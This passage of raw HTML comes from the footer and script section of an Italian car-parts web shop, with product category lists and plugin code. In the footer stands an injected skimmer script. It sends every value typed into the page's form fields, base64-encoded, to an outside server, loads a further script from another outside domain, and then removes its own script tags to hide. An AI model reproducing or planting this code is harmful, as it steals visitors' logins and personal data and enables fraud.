class="screen-reader-text">5 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/80w90/"><span class="wc-block-product-categories-list-item__name">80W90</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/bardhal/"><span class="wc-block-product-categories-list-item__name">Bardahl</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">23</span><span class="screen-reader-text">23 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/castol/"><span class="wc-block-product-categories-list-item__name">Castrol</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/eni/"><span class="wc-block-product-categories-list-item__name">Eni</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/mobil/"><span class="wc-block-product-categories-list-item__name">Mobil</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/motul/"><span class="wc-block-product-categories-list-item__name">Motul</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/petronas/"><span class="wc-block-product-categories-list-item__name">Petronas</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/chemical-products/"><span class="wc-block-product-categories-list-item__name">Prodotti chimici</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/chemical-products/additivi/"><span class="wc-block-product-categories-list-item__name">Additivi</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/chemical-products/antigelo/"><span class="wc-block-product-categories-list-item__name">Antigelo</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/repsol/"><span class="wc-block-product-categories-list-item__name">Repsol</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/selenia-mopar/"><span class="wc-block-product-categories-list-item__name">Selenia Mopar</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">10</span><span class="screen-reader-text">10 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/oli-lubrificanti/total/"><span class="wc-block-product-categories-list-item__name">Total</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/pulizia-dellauto/"><span class="wc-block-product-categories-list-item__name">Pulizia dell&#039;auto</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">21</span><span class="screen-reader-text">21 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sensori/"><span class="wc-block-product-categories-list-item__name">SENSORI</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/"><span class="wc-block-product-categories-list-item__name">Sospensioni</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/ammortizzatori-automobili/"><span class="wc-block-product-categories-list-item__name">Ammortizzatori</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/balestre/"><span class="wc-block-product-categories-list-item__name">Balestre</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4 prodotti</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-2">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/balestre/silent-block/"><span class="wc-block-product-categories-list-item__name">Silent block</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/barra-stabilizzatrice/"><span class="wc-block-product-categories-list-item__name">barra stabilizzatrice</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/bracci-oscillanti/"><span class="wc-block-product-categories-list-item__name">Bracci Oscillanti</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">7</span><span class="screen-reader-text">7 prodotti</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sospensioni/kit/"><span class="wc-block-product-categories-list-item__name">Kit</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">9</span><span class="screen-reader-text">9 prodotti</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sovralimentazione-turbine/"><span class="wc-block-product-categories-list-item__name">Sovralimentazione turbine</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/specchio-vetri-specchio/"><span class="wc-block-product-categories-list-item__name">specchio - vetri specchio</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 prodotto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://www.favricambi.it/product-category/sterzo-pompe-idroguida/"><span class="wc-block-product-categories-list-item__name">sterzo pompe idroguida</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 prodotti</span></span>				</li>			</ul></div></div></div></aside></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container"><div data-column="widget-area-2"><div class="ct-widget is-layout-flow widget_block" id="block-5">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-palette-color-1-color has-text-color has-link-color wp-elements-a4b8e935b7312ad5de95964f1c238b94" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">F.A.V. di Amorelli Vincenzo &amp; C. s.a.s.</h4>



<p>Corso Umberto I, 82 – 84050 Futani (SA)</p>



<p>P.IVA IT02121030650</p>
</div>
</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-6">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-palette-color-1-color has-text-color has-link-color wp-elements-2be59889f4c2af8946015bcb85dc2077" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);">CONTATTI</h4>



<p>Tel +39 0974 1855164<br>Email <a href="mailto:info@favricambi.com">info@favricambi.com</a></p>
</div>
</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-palette-color-1-color has-text-color has-link-color wp-elements-d00edcd4b9749fc510641481021ed3aa" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.156), 16px);">INFORMAZIONI</h4>



<p><a href="https://www.favricambi.it/refund_returns/">Termini e Condizioni</a></p>


<p><a href="https://www.iubenda.com/privacy-policy/52403833" class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
<a href="https://www.iubenda.com/privacy-policy/52403833/cookie-policy" class="iubenda-white iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></p>
</div>
</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 FAV Ricambi </p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/91b9deefade853de7d0737852/f394532955b62bb1a84ff24cb.js");</script><div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Torna su" aria-label="Torna su" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = &#039;&#039; class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
	<p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; "></p>
	<div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
		<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</div>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393922759753&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0779c74cf0"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.favricambi.it/"}},{"@type":"ListItem","position":2,"item":{"name":"ABARTH 500C / 595C / 695C 1.4 (312.AXF1A","@id":"https://www.favricambi.it/product-tag/abarth-500c-595c-695c-1-4-312-axf1a/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=241525398761749&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/price-filter.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-e698f1a05538b8fd64fd91c80e6cc0a1 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--palette-color-1);}.wp-elements-a4b8e935b7312ad5de95964f1c238b94 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--palette-color-1);}.wp-elements-2be59889f4c2af8946015bcb85dc2077 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--palette-color-1);}.wp-elements-d00edcd4b9749fc510641481021ed3aa a:where(:not(.wp-element-button)){color:var(--wp--preset--color--palette-color-1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"393922759753","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://www.favricambi.it","ajax_url":"https://www.favricambi.it/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://www.favricambi.it/wp-admin/admin-ajax.php","public_url":"https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/","rest_url":"https://www.favricambi.it/wp-json/","search_url":"https://www.favricambi.it/search/QUERY_STRING/","show_more_text":"Mostra di pi\u00f9","more_text":"Di pi\u00f9","search_live_results":"Risultati della ricerca","search_live_no_results":"Nessun risultato","search_live_no_result":"Nessun risultato","search_live_one_result":"Hai ottenuto %s risultato. Premi la scheda per selezionarlo.","search_live_many_results":"Hai ottenuto %s risultati. Premi la scheda per selezionarne uno.","search_live_stock_status_texts":{"instock":"Disponibile","outofstock":"Esaurito"},"clipboard_copied":"Copiato!","clipboard_failed":"Errore durante la copia","expand_submenu":"Apri il menu a discesa","collapse_submenu":"Chiudi il menu a discesa","dynamic_js_chunks":[{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://www.favricambi.it/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.23","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Suggerimento: la password dovrebbe essere lunga almeno dodici caratteri. Per renderla pi\u00f9 sicura utilizza lettere maiuscole e minuscole, numeri e simboli come ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://www.favricambi.it/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://www.favricambi.it/wp-includes/js/dist/hooks.min.js","wp-i18n":"https://www.favricambi.it/wp-includes/js/dist/i18n.min.js","password-strength-meter":"https://www.favricambi.it/wp-admin/js/password-strength-meter.min.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://www.favricambi.it/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.23"}],"dynamic_styles":{"lazy_load":"https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.23","search_lazy":"https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.23","back_to_top":"https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.23"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.23"},{"selector":".flexy","url":"https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.23"},{"selector":"#account-modal","url":"https://www.favricambi.it/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://www.favricambi.it/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.23" id="ct-scripts-js"></script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.favricambi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://www.favricambi.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wc-blocks-frontend-vendors-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-09 16:54:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Invalid item":["Articolo non valido"],"Item removed.":["Elemento rimosso."],"Item added.":["Elemento aggiunto."],"Separate with commas or the Enter key.":["Separa con virgole o con il tasto Invio."],"Separate with commas, spaces, or the Enter key.":["Separa con virgole, spazi o con il tasto Invio."],"Add item":["Aggiungi elemento"],"Remove item":["Rimuovi articolo"],"%1$s (%2$s of %3$s)":["%1$s (%2$s di %3$s)"],"No results.":["Nessun risultato."],"%d result found, use up and down arrow keys to navigate.":["%d risultato trovato, usa le frecce su e gi\u00f9 per navigare.","%d risultati trovati, usa le frecce SU e GI\u00d9 per navigare."]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-frontend-vendors-frontend.js"}} );
//# sourceURL=wc-blocks-frontend-vendors-js-translations
</script>
<script src="https://www.favricambi.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=00b931bcc27024fa60ca" id="wc-blocks-frontend-vendors-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.favricambi.it/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script id="wc-cart-checkout-base-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
